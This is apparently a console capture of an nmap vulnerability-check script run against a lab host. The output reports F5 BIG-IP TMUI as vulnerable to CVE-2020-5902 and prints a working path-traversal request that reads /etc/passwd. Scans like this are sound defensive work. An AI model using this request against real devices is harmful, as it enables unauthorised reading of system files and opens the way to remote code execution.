 C:\Users\Administrator>nmap --script http-vuln-cve2020-5902 -p443 192.168.1.245
Starting Nmap 7.70 ( https://nmap.org ) at 2020-07-10 14:32 ?D1ú±ê×?ê±??
Nmap scan report for 192.168.1.245
Host is up (0.00088s latency).
PORT    STATE SERVICE
443/tcp open  https
| http-vuln-cve2020-5902:
|   VULNERABLE:
|   BIG-IP TMUI RCE Vulnerability
|     State: VULNERABLE
|             In BIG-IP versions 15.0.0-15.1.0.3, 14.1.0-14.1.2.5, 13.1.0-13.1.3.3, 12.1.0-12.1.5.1, and 11.6.1-11.6.5.1, the Traffic Management Use
r Interface (TMUI), also referred to as the Configuration utility, has a Remote Code Execution (RCE) vulnerability in undisclosed pages.
|
|     Disclosure date: 2020-07-01
|     Check results:
|
|         Verify arbitrary file read: https://192.168.1.245:443/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
|
|     References:
|       https://support.f5.com/csp/article/K52145254
|_      https://nvd.nist.gov/vuln/detail/CVE-2020-5902
MAC Address: 00:0C:29:FA:62:0F (VMware)
Nmap done: 1 IP address (1 host up) scanned in 7.24 seconds
C:\Users\Administrator>